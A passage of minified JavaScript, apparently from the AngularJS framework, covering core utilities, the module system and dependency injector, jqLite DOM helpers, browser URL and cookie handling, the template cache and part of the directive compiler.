na&&a?!0:I(b)||D(b)||0===a||"number"===typeof a&&0<a&&a-1 in b}function r(b,a,c){var d,e;if(b)if(F(b))for(d in b)"prototype"==d||"length"==d||"name"==d||b.hasOwnProperty&&!b.hasOwnProperty(d)||a.call(c,b[d],d,b);else if(D(b)||Ra(b)){var f="object"!==typeof b;d=0;for(e=b.length;d<e;d++)(f||d in b)&&a.call(c,b[d],d,b)}else if(b.forEach&&b.forEach!==r)b.forEach(a,c,b);else for(d in b)b.hasOwnProperty(d)&&a.call(c,b[d],d,b);return b}function Bd(b,a,c){for(var d=Object.keys(b).sort(),e=0;e<d.length;e++)a.call(c,
b[d[e]],d[e]);return d}function kc(b){return function(a,c){b(c,a)}}function Cd(){return++kb}function lc(b,a){a?b.$$hashKey=a:delete b.$$hashKey}function C(b){for(var a=b.$$hashKey,c=1,d=arguments.length;c<d;c++){var e=arguments[c];if(e)for(var f=Object.keys(e),g=0,h=f.length;g<h;g++){var k=f[g];b[k]=e[k]}}lc(b,a);return b}function $(b){return parseInt(b,10)}function x(){}function oa(b){return b}function ca(b){return function(){return b}}function G(b){return"undefined"===typeof b}function y(b){return"undefined"!==
typeof b}function K(b){return null!==b&&"object"===typeof b}function I(b){return"string"===typeof b}function X(b){return"number"===typeof b}function fa(b){return"[object Date]"===Ja.call(b)}function F(b){return"function"===typeof b}function lb(b){return"[object RegExp]"===Ja.call(b)}function Sa(b){return b&&b.window===b}function Ta(b){return b&&b.$evalAsync&&b.$watch}function Ua(b){return"boolean"===typeof b}function mc(b){return!(!b||!(b.nodeName||b.prop&&b.attr&&b.find))}function Dd(b){var a={};
b=b.split(",");var c;for(c=0;c<b.length;c++)a[b[c]]=!0;return a}function ta(b){return R(b.nodeName||b[0]&&b[0].nodeName)}function Va(b,a){var c=b.indexOf(a);0<=c&&b.splice(c,1);return a}function Ca(b,a,c,d){if(Sa(b)||Ta(b))throw Wa("cpws");if(a){if(b===a)throw Wa("cpi");c=c||[];d=d||[];if(K(b)){var e=c.indexOf(b);if(-1!==e)return d[e];c.push(b);d.push(a)}if(D(b))for(var f=a.length=0;f<b.length;f++)e=Ca(b[f],null,c,d),K(b[f])&&(c.push(b[f]),d.push(e)),a.push(e);else{var g=a.$$hashKey;D(a)?a.length=
0:r(a,function(b,c){delete a[c]});for(f in b)b.hasOwnProperty(f)&&(e=Ca(b[f],null,c,d),K(b[f])&&(c.push(b[f]),d.push(e)),a[f]=e);lc(a,g)}}else if(a=b)D(b)?a=Ca(b,[],c,d):fa(b)?a=new Date(b.getTime()):lb(b)?(a=new RegExp(b.source,b.toString().match(/[^\/]*$/)[0]),a.lastIndex=b.lastIndex):K(b)&&(e=Object.create(Object.getPrototypeOf(b)),a=Ca(b,e,c,d));return a}function ua(b,a){if(D(b)){a=a||[];for(var c=0,d=b.length;c<d;c++)a[c]=b[c]}else if(K(b))for(c in a=a||{},b)if("$"!==c.charAt(0)||"$"!==c.charAt(1))a[c]=
b[c];return a||b}function pa(b,a){if(b===a)return!0;if(null===b||null===a)return!1;if(b!==b&&a!==a)return!0;var c=typeof b,d;if(c==typeof a&&"object"==c)if(D(b)){if(!D(a))return!1;if((c=b.length)==a.length){for(d=0;d<c;d++)if(!pa(b[d],a[d]))return!1;return!0}}else{if(fa(b))return fa(a)?pa(b.getTime(),a.getTime()):!1;if(lb(b)&&lb(a))return b.toString()==a.toString();if(Ta(b)||Ta(a)||Sa(b)||Sa(a)||D(a))return!1;c={};for(d in b)if("$"!==d.charAt(0)&&!F(b[d])){if(!pa(b[d],a[d]))return!1;c[d]=!0}for(d in a)if(!c.hasOwnProperty(d)&&
"$"!==d.charAt(0)&&a[d]!==u&&!F(a[d]))return!1;return!0}return!1}function Xa(b,a,c){return b.concat(Ya.call(a,c))}function nc(b,a){var c=2<arguments.length?Ya.call(arguments,2):[];return!F(a)||a instanceof RegExp?a:c.length?function(){return arguments.length?a.apply(b,Xa(c,arguments,0)):a.apply(b,c)}:function(){return arguments.length?a.apply(b,arguments):a.call(b)}}function Ed(b,a){var c=a;"string"===typeof b&&"$"===b.charAt(0)&&"$"===b.charAt(1)?c=u:Sa(a)?c="$WINDOW":a&&V===a?c="$DOCUMENT":Ta(a)&&
(c="$SCOPE");return c}function Za(b,a){return"undefined"===typeof b?u:JSON.stringify(b,Ed,a?"  ":null)}function oc(b){return I(b)?JSON.parse(b):b}function va(b){b=A(b).clone();try{b.empty()}catch(a){}var c=A("<div>").append(b).html();try{return b[0].nodeType===mb?R(c):c.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(a,b){return"<"+R(b)})}catch(d){return R(c)}}function pc(b){try{return decodeURIComponent(b)}catch(a){}}function qc(b){var a={},c,d;r((b||"").split("&"),function(b){b&&(c=b.replace(/\+/g,
"%20").split("="),d=pc(c[0]),y(d)&&(b=y(c[1])?pc(c[1]):!0,Jb.call(a,d)?D(a[d])?a[d].push(b):a[d]=[a[d],b]:a[d]=b))});return a}function Kb(b){var a=[];r(b,function(b,d){D(b)?r(b,function(b){a.push(Da(d,!0)+(!0===b?"":"="+Da(b,!0)))}):a.push(Da(d,!0)+(!0===b?"":"="+Da(b,!0)))});return a.length?a.join("&"):""}function nb(b){return Da(b,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function Da(b,a){return encodeURIComponent(b).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,
"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,a?"%20":"+")}function Fd(b,a){var c,d,e=ob.length;b=A(b);for(d=0;d<e;++d)if(c=ob[d]+a,I(c=b.attr(c)))return c;return null}function Gd(b,a){var c,d,e={};r(ob,function(a){a+="app";!c&&b.hasAttribute&&b.hasAttribute(a)&&(c=b,d=b.getAttribute(a))});r(ob,function(a){a+="app";var e;!c&&(e=b.querySelector("["+a.replace(":","\\:")+"]"))&&(c=e,d=e.getAttribute(a))});c&&(e.strictDi=null!==Fd(c,"strict-di"),a(c,d?[d]:[],e))}function rc(b,a,c){K(c)||
(c={});c=C({strictDi:!1},c);var d=function(){b=A(b);if(b.injector()){var d=b[0]===V?"document":va(b);throw Wa("btstrpd",d.replace(/</,"&lt;").replace(/>/,"&gt;"));}a=a||[];a.unshift(["$provide",function(a){a.value("$rootElement",b)}]);c.debugInfoEnabled&&a.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);a.unshift("ng");d=Lb(a,c.strictDi);d.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",d);c(b)(a)})}]);return d},e=
/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;U&&e.test(U.name)&&(c.debugInfoEnabled=!0,U.name=U.name.replace(e,""));if(U&&!f.test(U.name))return d();U.name=U.name.replace(f,"");ha.resumeBootstrap=function(b){r(b,function(b){a.push(b)});d()}}function Hd(){U.name="NG_ENABLE_DEBUG_INFO!"+U.name;U.location.reload()}function Id(b){return ha.element(b).injector().get("$$testability")}function Mb(b,a){a=a||"_";return b.replace(Jd,function(b,d){return(d?a:"")+b.toLowerCase()})}function Kd(){var b;sc||
((qa=U.jQuery)&&qa.fn.on?(A=qa,C(qa.fn,{scope:Ka.scope,isolateScope:Ka.isolateScope,controller:Ka.controller,injector:Ka.injector,inheritedData:Ka.inheritedData}),b=qa.cleanData,qa.cleanData=function(a){var c;if(Nb)Nb=!1;else for(var d=0,e;null!=(e=a[d]);d++)(c=qa._data(e,"events"))&&c.$destroy&&qa(e).triggerHandler("$destroy");b(a)}):A=S,ha.element=A,sc=!0)}function Ob(b,a,c){if(!b)throw Wa("areq",a||"?",c||"required");return b}function pb(b,a,c){c&&D(b)&&(b=b[b.length-1]);Ob(F(b),a,"not a function, got "+
(b&&"object"===typeof b?b.constructor.name||"Object":typeof b));return b}function La(b,a){if("hasOwnProperty"===b)throw Wa("badname",a);}function tc(b,a,c){if(!a)return b;a=a.split(".");for(var d,e=b,f=a.length,g=0;g<f;g++)d=a[g],b&&(b=(e=b)[d]);return!c&&F(b)?nc(e,b):b}function qb(b){var a=b[0];b=b[b.length-1];var c=[a];do{a=a.nextSibling;if(!a)break;c.push(a)}while(a!==b);return A(c)}function ia(){return Object.create(null)}function Ld(b){function a(a,b,c){return a[b]||(a[b]=c())}var c=z("$injector"),
d=z("ng");b=a(b,"angular",Object);b.$$minErr=b.$$minErr||z;return a(b,"module",function(){var b={};return function(f,g,h){if("hasOwnProperty"===f)throw d("badname","module");g&&b.hasOwnProperty(f)&&(b[f]=null);return a(b,f,function(){function a(c,d,e,f){f||(f=b);return function(){f[e||"push"]([c,d,arguments]);return t}}if(!g)throw c("nomod",f);var b=[],d=[],e=[],s=a("$injector","invoke","push",d),t={_invokeQueue:b,_configBlocks:d,_runBlocks:e,requires:g,name:f,provider:a("$provide","provider"),factory:a("$provide",
"factory"),service:a("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),animation:a("$animateProvider","register"),filter:a("$filterProvider","register"),controller:a("$controllerProvider","register"),directive:a("$compileProvider","directive"),config:s,run:function(a){e.push(a);return this}};h&&s(h);return t})}})}function Md(b){C(b,{bootstrap:rc,copy:Ca,extend:C,equals:pa,element:A,forEach:r,injector:Lb,noop:x,bind:nc,toJson:Za,fromJson:oc,identity:oa,isUndefined:G,
isDefined:y,isString:I,isFunction:F,isObject:K,isNumber:X,isElement:mc,isArray:D,version:Nd,isDate:fa,lowercase:R,uppercase:rb,callbacks:{counter:0},getTestability:Id,$$minErr:z,$$csp:$a,reloadWithDebugInfo:Hd});ab=Ld(U);try{ab("ngLocale")}catch(a){ab("ngLocale",[]).provider("$locale",Od)}ab("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Pd});a.provider("$compile",uc).directive({a:Qd,input:vc,textarea:vc,form:Rd,script:Sd,select:Td,style:Ud,option:Vd,ngBind:Wd,ngBindHtml:Xd,ngBindTemplate:Yd,
ngClass:Zd,ngClassEven:$d,ngClassOdd:ae,ngCloak:be,ngController:ce,ngForm:de,ngHide:ee,ngIf:fe,ngInclude:ge,ngInit:he,ngNonBindable:ie,ngPluralize:je,ngRepeat:ke,ngShow:le,ngStyle:me,ngSwitch:ne,ngSwitchWhen:oe,ngSwitchDefault:pe,ngOptions:qe,ngTransclude:re,ngModel:se,ngList:te,ngChange:ue,pattern:wc,ngPattern:wc,required:xc,ngRequired:xc,minlength:yc,ngMinlength:yc,maxlength:zc,ngMaxlength:zc,ngValue:ve,ngModelOptions:we}).directive({ngInclude:xe}).directive(sb).directive(Ac);a.provider({$anchorScroll:ye,
$animate:ze,$browser:Ae,$cacheFactory:Be,$controller:Ce,$document:De,$exceptionHandler:Ee,$filter:Bc,$interpolate:Fe,$interval:Ge,$http:He,$httpBackend:Ie,$location:Je,$log:Ke,$parse:Le,$rootScope:Me,$q:Ne,$$q:Oe,$sce:Pe,$sceDelegate:Qe,$sniffer:Re,$templateCache:Se,$templateRequest:Te,$$testability:Ue,$timeout:Ve,$window:We,$$rAF:Xe,$$asyncCallback:Ye})}])}function bb(b){return b.replace(Ze,function(a,b,d,e){return e?d.toUpperCase():d}).replace($e,"Moz$1")}function Cc(b){b=b.nodeType;return b===
na||!b||9===b}function Dc(b,a){var c,d,e=a.createDocumentFragment(),f=[];if(Pb.test(b)){c=c||e.appendChild(a.createElement("div"));d=(af.exec(b)||["",""])[1].toLowerCase();d=ja[d]||ja._default;c.innerHTML=d[1]+b.replace(bf,"<$1></$2>")+d[2];for(d=d[0];d--;)c=c.lastChild;f=Xa(f,c.childNodes);c=e.firstChild;c.textContent=""}else f.push(a.createTextNode(b));e.textContent="";e.innerHTML="";r(f,function(a){e.appendChild(a)});return e}function S(b){if(b instanceof S)return b;var a;I(b)&&(b=P(b),a=!0);if(!(this instanceof
S)){if(a&&"<"!=b.charAt(0))throw Qb("nosel");return new S(b)}if(a){a=V;var c;b=(c=cf.exec(b))?[a.createElement(c[1])]:(c=Dc(b,a))?c.childNodes:[]}Ec(this,b)}function Rb(b){return b.cloneNode(!0)}function tb(b,a){a||ub(b);if(b.querySelectorAll)for(var c=b.querySelectorAll("*"),d=0,e=c.length;d<e;d++)ub(c[d])}function Fc(b,a,c,d){if(y(d))throw Qb("offargs");var e=(d=vb(b))&&d.events,f=d&&d.handle;if(f)if(a)r(a.split(" "),function(a){if(y(c)){var d=e[a];Va(d||[],c);if(d&&0<d.length)return}b.removeEventListener(a,
f,!1);delete e[a]});else for(a in e)"$destroy"!==a&&b.removeEventListener(a,f,!1),delete e[a]}function ub(b,a){var c=b.ng339,d=c&&wb[c];d&&(a?delete d.data[a]:(d.handle&&(d.events.$destroy&&d.handle({},"$destroy"),Fc(b)),delete wb[c],b.ng339=u))}function vb(b,a){var c=b.ng339,c=c&&wb[c];a&&!c&&(b.ng339=c=++df,c=wb[c]={events:{},data:{},handle:u});return c}function Sb(b,a,c){if(Cc(b)){var d=y(c),e=!d&&a&&!K(a),f=!a;b=(b=vb(b,!e))&&b.data;if(d)b[a]=c;else{if(f)return b;if(e)return b&&b[a];C(b,a)}}}
function Tb(b,a){return b.getAttribute?-1<(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+a+" "):!1}function Ub(b,a){a&&b.setAttribute&&r(a.split(" "),function(a){b.setAttribute("class",P((" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+P(a)+" "," ")))})}function Vb(b,a){if(a&&b.setAttribute){var c=(" "+(b.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");r(a.split(" "),function(a){a=P(a);-1===c.indexOf(" "+a+" ")&&(c+=a+" ")});b.setAttribute("class",
P(c))}}function Ec(b,a){if(a)if(a.nodeType)b[b.length++]=a;else{var c=a.length;if("number"===typeof c&&a.window!==a){if(c)for(var d=0;d<c;d++)b[b.length++]=a[d]}else b[b.length++]=a}}function Gc(b,a){return xb(b,"$"+(a||"ngController")+"Controller")}function xb(b,a,c){9==b.nodeType&&(b=b.documentElement);for(a=D(a)?a:[a];b;){for(var d=0,e=a.length;d<e;d++)if((c=A.data(b,a[d]))!==u)return c;b=b.parentNode||11===b.nodeType&&b.host}}function Hc(b){for(tb(b,!0);b.firstChild;)b.removeChild(b.firstChild)}
function Ic(b,a){a||tb(b);var c=b.parentNode;c&&c.removeChild(b)}function ef(b,a){a=a||U;if("complete"===a.document.readyState)a.setTimeout(b);else A(a).on("load",b)}function Jc(b,a){var c=yb[a.toLowerCase()];return c&&Kc[ta(b)]&&c}function ff(b,a){var c=b.nodeName;return("INPUT"===c||"TEXTAREA"===c)&&Lc[a]}function gf(b,a){var c=function(c,e){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=a[e||c.type],g=f?f.length:0;if(g){if(G(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;
c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};1<g&&(f=ua(f));for(var k=0;k<g;k++)c.isImmediatePropagationStopped()||f[k].call(b,c)}};c.elem=b;return c}function Ma(b,a){var c=b&&b.$$hashKey;if(c)return"function"===typeof c&&(c=b.$$hashKey()),c;c=typeof b;return c="function"==c||"object"==c&&null!==b?b.$$hashKey=c+":"+(a||Cd)():c+":"+b}function cb(b,
a){if(a){var c=0;this.nextUid=function(){return++c}}r(b,this.put,this)}function hf(b){return(b=b.toString().replace(Mc,"").match(Nc))?"function("+(b[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function Wb(b,a,c){var d;if("function"===typeof b){if(!(d=b.$inject)){d=[];if(b.length){if(a)throw I(c)&&c||(c=b.name||hf(b)),Ea("strictdi",c);a=b.toString().replace(Mc,"");a=a.match(Nc);r(a[1].split(jf),function(a){a.replace(kf,function(a,b,c){d.push(c)})})}b.$inject=d}}else D(b)?(a=b.length-1,pb(b[a],"fn"),
d=b.slice(0,a)):pb(b,"fn",!0);return d}function Lb(b,a){function c(a){return function(b,c){if(K(b))r(b,kc(a));else return a(b,c)}}function d(a,b){La(a,"service");if(F(b)||D(b))b=s.instantiate(b);if(!b.$get)throw Ea("pget",a);return p[a+"Provider"]=b}function e(a,b){return function(){var c=q.invoke(b,this,u,a);if(G(c))throw Ea("undef",a);return c}}function f(a,b,c){return d(a,{$get:!1!==c?e(a,b):b})}function g(a){var b=[],c;r(a,function(a){function d(a){var b,c;b=0;for(c=a.length;b<c;b++){var e=a[b],
f=s.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.put(a,!0);try{I(a)?(c=ab(a),b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):F(a)?b.push(s.invoke(a)):D(a)?b.push(s.invoke(a)):pb(a,"module")}catch(e){throw D(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Ea("modulerr",a,e.stack||e.message||e);}}});return b}function h(b,c){function d(a){if(b.hasOwnProperty(a)){if(b[a]===k)throw Ea("cdep",a+" <- "+l.join(" <- "));
return b[a]}try{return l.unshift(a),b[a]=k,b[a]=c(a)}catch(e){throw b[a]===k&&delete b[a],e;}finally{l.shift()}}function e(b,c,f,g){"string"===typeof f&&(g=f,f=null);var k=[];g=Wb(b,a,g);var h,l,q;l=0;for(h=g.length;l<h;l++){q=g[l];if("string"!==typeof q)throw Ea("itkn",q);k.push(f&&f.hasOwnProperty(q)?f[q]:d(q))}D(b)&&(b=b[h]);return b.apply(c,k)}return{invoke:e,instantiate:function(a,b,c){var d=Object.create((D(a)?a[a.length-1]:a).prototype);a=e(a,d,b,c);return K(a)||F(a)?a:d},get:d,annotate:Wb,
has:function(a){return p.hasOwnProperty(a+"Provider")||b.hasOwnProperty(a)}}}a=!0===a;var k={},l=[],m=new cb([],!0),p={$provide:{provider:c(d),factory:c(f),service:c(function(a,b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:c(function(a,b){return f(a,ca(b),!1)}),constant:c(function(a,b){La(a,"constant");p[a]=b;t[a]=b}),decorator:function(a,b){var c=s.get(a+"Provider"),d=c.$get;c.$get=function(){var a=q.invoke(d,c);return q.invoke(b,null,{$delegate:a})}}}},s=p.$injector=
h(p,function(){throw Ea("unpr",l.join(" <- "));}),t={},q=t.$injector=h(t,function(a){var b=s.get(a+"Provider");return q.invoke(b.$get,b,u,a)});r(g(b),function(a){q.invoke(a||x)});return q}function ye(){var b=!0;this.disableAutoScrolling=function(){b=!1};this.$get=["$window","$location","$rootScope",function(a,c,d){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===ta(a))return b=a,!0});return b}function f(b){if(b){b.scrollIntoView();var c;c=g.yOffset;F(c)?c=c():mc(c)?(c=c[0],
c="fixed"!==a.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):X(c)||(c=0);c&&(b=b.getBoundingClientRect().top,a.scrollBy(0,b-c))}else a.scrollTo(0,0)}function g(){var a=c.hash(),b;a?(b=h.getElementById(a))?f(b):(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=a.document;b&&d.$watch(function(){return c.hash()},function(a,b){a===b&&""===a||ef(function(){d.$evalAsync(g)})});return g}]}function Ye(){this.$get=["$$rAF","$timeout",function(b,a){return b.supported?function(a){return b(a)}:
function(b){return a(b,0,!1)}}]}function lf(b,a,c,d){function e(a){try{a.apply(null,Ya.call(arguments,1))}finally{if(v--,0===v)for(;w.length;)try{w.pop()()}catch(b){c.error(b)}}}function f(a,b){(function ya(){r(O,function(a){a()});E=b(ya,a)})()}function g(){h();k()}function h(){H=b.history.state;H=G(H)?null:H;pa(H,Q)&&(H=Q);Q=H}function k(){if(B!==m.url()||M!==H)B=m.url(),M=H,r(W,function(a){a(m.url(),H)})}function l(a){try{return decodeURIComponent(a)}catch(b){return a}}var m=this,p=a[0],s=b.location,
t=b.history,q=b.setTimeout,N=b.clearTimeout,n={};m.isMock=!1;var v=0,w=[];m.$$completeOutstandingRequest=e;m.$$incOutstandingRequestCount=function(){v++};m.notifyWhenNoOutstandingRequests=function(a){r(O,function(a){a()});0===v?a():w.push(a)};var O=[],E;m.addPollFn=function(a){G(E)&&f(100,q);O.push(a);return a};var H,M,B=s.href,ea=a.find("base"),L=null;h();M=H;m.url=function(a,c,e){G(e)&&(e=null);s!==b.location&&(s=b.location);t!==b.history&&(t=b.history);if(a){var f=M===e;if(B===a&&(!d.history||
f))return m;var g=B&&Fa(B)===Fa(a);B=a;M=e;!d.history||g&&f?(g||(L=a),c?s.replace(a):s.href=a):(t[c?"replaceState":"pushState"](e,"",a),h(),M=H);return m}return L||s.href.replace(/%27/g,"'")};m.state=function(){return H};var W=[],ba=!1,Q=null;m.onUrlChange=function(a){if(!ba){if(d.history)A(b).on("popstate",g);A(b).on("hashchange",g);ba=!0}W.push(a);return a};m.$$checkUrlChange=k;m.baseHref=function(){var a=ea.attr("href");return a?a.replace(/^(https?\:)?\/\/[^\/]*/,""):""};var aa={},y="",da=m.baseHref();
m.cookies=function(a,b){var d,e,f,g;if(a)b===u?p.cookie=encodeURIComponent(a)+"=;path="+da+";expires=Thu, 01 Jan 1970 00:00:00 GMT":I(b)&&(d=(p.cookie=encodeURIComponent(a)+"="+encodeURIComponent(b)+";path="+da).length+1,4096<d&&c.warn("Cookie '"+a+"' possibly not set or overflowed because it was too large ("+d+" > 4096 bytes)!"));else{if(p.cookie!==y)for(y=p.cookie,d=y.split("; "),aa={},f=0;f<d.length;f++)e=d[f],g=e.indexOf("="),0<g&&(a=l(e.substring(0,g)),aa[a]===u&&(aa[a]=l(e.substring(g+1))));
return aa}};m.defer=function(a,b){var c;v++;c=q(function(){delete n[c];e(a)},b||0);n[c]=!0;return c};m.defer.cancel=function(a){return n[a]?(delete n[a],N(a),e(x),!0):!1}}function Ae(){this.$get=["$window","$log","$sniffer","$document",function(b,a,c,d){return new lf(b,d,a,c)}]}function Be(){this.$get=function(){function b(b,d){function e(a){a!=p&&(s?s==a&&(s=a.n):s=a,f(a.n,a.p),f(a,p),p=a,p.n=null)}function f(a,b){a!=b&&(a&&(a.p=b),b&&(b.n=a))}if(b in a)throw z("$cacheFactory")("iid",b);var g=0,
h=C({},d,{id:b}),k={},l=d&&d.capacity||Number.MAX_VALUE,m={},p=null,s=null;return a[b]={put:function(a,b){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});e(c)}if(!G(b))return a in k||g++,k[a]=b,g>l&&this.remove(s.key),b},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return k[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b==p&&(p=b.p);b==s&&(s=b.n);f(b.n,b.p);delete m[a]}delete k[a];g--},removeAll:function(){k={};g=0;m={};p=s=null},destroy:function(){m=
h=k=null;delete a[b]},info:function(){return C({},h,{size:g})}}}var a={};b.info=function(){var b={};r(a,function(a,e){b[e]=a.info()});return b};b.get=function(b){return a[b]};return b}}function Se(){this.$get=["$cacheFactory",function(b){return b("templates")}]}function uc(b,a){function c(a,b){var c=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,d={};r(a,function(a,e){var f=a.match(c);if(!f)throw ka("iscp",b,e,a);d[e]={mode:f[1][0],collection:"*"===f[2],optional:"?"===f[3],attrName:f[4]||e}});return d}var d=
{},e=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,f=/(([\w\-]+)(?:\:([^;]+))?;?)/,g=Dd("ngSrc,ngSrcset,src,srcset"),h=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,k=/^(on[a-z]+|formaction)$/;this.directive=function p(a,e){La(a,"directive");I(a)?(Ob(e,"directiveFactory"),d.hasOwnProperty(a)||(d[a]=[],b.factory(a+"Directive",["$injector","$exceptionHandler",function(b,e){var f=[];r(d[a],function(d,g){try{var h=b.invoke(d);F(h)?h={compile:ca(h)}:!h.compile&&h.link&&(h.compile=ca(h.link));h.priority=h.priority||0;h.index=
g;h.name=h.name||a;h.require=h.require||h.controller&&h.name;h.restrict=h.restrict||"EA";K(h.scope)&&(h.$$isolateBindings=c(h.scope,h.name));f.push(h)}catch(k){e(k)}});return f}])),d[a].push(e)):r(a,kc(p));return this};this.aHrefSanitizationWhitelist=function(b){return y(b)?(a.aHrefSanitizationWhitelist(b),this):a.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(b){return y(b)?(a.imgSrcSanitizationWhitelist(b),this):a.imgSrcSanitizationWhitelist()};var l=!0;this.debugInfoEnabled=
function(a){return y(a)?(l=a,this):l};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(a,b,c,q,N,n,v,w,O,E,H){function M(a,b){try{a.addClass(b)}catch(c){}}function B(a,b,c,d,e){a instanceof A||(a=A(a));r(a,function(b,c){b.nodeType==mb&&b.nodeValue.match(/\S+/)&&(a[c]=A(b).wrap("<span></span>").parent()[0])});var f=ea(a,b,a,c,d,e);B.$$addScopeClass(a);var g=null;return function(b,
c,d){Ob(b,"scope");d=d||{};var e=d.parentBoundTranscludeFn,h=d.transcludeControllers;d=d.futureParentElement;e&&e.$$boundTransclude&&(e=e.$$boundTransclude);g||(g=(d=d&&d[0])?"foreignobject"!==ta(d)&&d.toString().match(/SVG/)?"svg":"html":"html");d="html"!==g?A(U(g,A("<div>").append(a).html())):c?Ka.clone.call(a):a;if(h)for(var k in h)d.data("$"+k+"Controller",h[k].instance);B.$$addScopeInfo(d,b);c&&c(d,b);f&&f(b,d,d,e);return d}}function ea(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,q,s,n,w;if(p)for(w=
Array(c.length),q=0;q<h.length;q+=3)f=h[q],w[f]=c[f];else w=c;q=0;for(s=h.length;q<s;)k=w[h[q++]],c=h[q++],f=h[q++],c?(c.scope?(l=a.$new(),B.$$addScopeInfo(A(k),l)):l=a,n=c.transcludeOnThisElement?L(a,c.transclude,e,c.elementTranscludeOnThisElement):!c.templateOnThisElement&&e?e:!e&&b?L(a,b):null,c(f,l,k,d,n)):f&&f(a,k.childNodes,u,e)}for(var h=[],k,l,q,s,p,n=0;n<a.length;n++){k=new X;l=W(a[n],[],k,0===n?d:u,e);(f=l.length?aa(l,a[n],k,b,c,null,[],[],f):null)&&f.scope&&B.$$addScopeClass(k.$$element);
k=f&&f.terminal||!(q=a[n].childNodes)||!q.length?null:ea(q,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||k)h.push(n,f,k),s=!0,p=p||f;f=null}return s?g:null}function L(a,b,c,d){return function(d,e,f,g,h){d||(d=a.$new(!1,h),d.$$transcluded=!0);return b(d,e,{parentBoundTranscludeFn:c,transcludeControllers:f,futureParentElement:g})}}function W(b,c,g,h,k){var l=g.$attr,q;switch(b.nodeType){case na:da(c,wa(ta(b)),"E",h,k);for(var s,n,w,N=b.attributes,t=0,O=N&&N.length;t<
O;t++){var H=!1,v=!1;s=N[t];q=s.name;s=P(s.value);n=wa(q);if(w=za.test(n))q=Mb(n.substr(6),"-");var M=n.replace(/(Start|End)$/,""),E;a:{var B=M;if(d.hasOwnProperty(B)){E=void 0;for(var B=a.get(B+"Directive"),W=0,r=B.length;W<r;W++)if(E=B[W],E.multiElement){E=!0;break a}}E=!1}E&&n===M+"Start"&&(H=q,v=q.substr(0,q.length-5)+"end",q=q.substr(0,q.length-6));n=wa(q.toLowerCase());l[n]=q;if(w||!g.hasOwnProperty(n))g[n]=s,Jc(b,n)&&(g[n]=!0);S(b,c,s,n,w);da(c,n,"A",h,k,H,v)}b=b.className;if(I(b)&&""!==b)for(;q=
f.exec(b);)n=wa(q[2]),da(c,n,"C",h,k)&&(g[n]=P(q[3])),b=b.substr(q.index+q[0].length);break;case mb:T(c,b.nodeValue);break;case 8:try{if(q=e.exec(b.nodeValue))n=wa(q[1]),da(c,n,"M",h,k)&&(g[n]=P(q[2]))}catch(Q){}}c.sort(z);return c}function ba(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw ka("uterdir",b,c);a.nodeType==na&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return A(d)}function Q(a,b,c){return function(d,
e,f,g,h){e=ba(e[0],b,c);return a(d,e,f,g,h)}}function aa(a,d,e,f,g,k,l,q,p){function w(a,b,c,d){if(a){c&&(a=Q(a,c,d));a.require=J.require;a.directiveName=ga;if(L===J||J.$$isolateScope)a=Y(a,{isolateScope:!0});l.push(a)}if(b){c&&(b=Q(b,c,d));b.require=J.require;b.directiveName=ga;if(L===J||J.$$isolateScope)b=Y(b,{isolateScope:!0});q.push(b)}}function O(a,b,c,d){var e,f="data",g=!1,k=c,l;if(I(b)){l=b.match(h);b=b.substring(l[0].length);l[3]&&(l[1]?l[3]=null:l[1]=l[3]);"^"===l[1]?f="inheritedData":"^^"===
